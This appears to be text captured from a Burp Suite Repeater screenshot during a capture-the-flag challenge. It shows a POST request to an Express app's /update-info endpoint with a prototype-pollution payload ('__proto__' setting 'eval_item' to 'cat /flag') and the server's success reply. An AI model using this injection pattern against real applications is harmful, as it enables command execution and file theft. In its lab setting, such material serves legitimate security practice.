 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
6 × ...
Go Cancel < ▼ > ▼ Target: http://game.ctf.seusus.com:45703 ?
Request
Raw Params Headers Hex
POST /update-info HTTP/1.1
Host: game.ctf.seusus.com:45703
Content-Length: 73
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://game.ctf.seusus.com:45703
Referer: http://game.ctf.seusus.com:45703/update-info
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"name":"111111","username":"test","__proto__":{"eval_item":"cat /flag"}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 32
ETag: W/"20-ggovUECmaPJv4D74H9UGOqiHfmQ"
Date: Fri, 13 Oct 2023 13:15:13 GMT
Connection: close
{"message":"姓名更新成功"}
? < + > Type a search term 0 matches
Done 239 bytes | 15 millis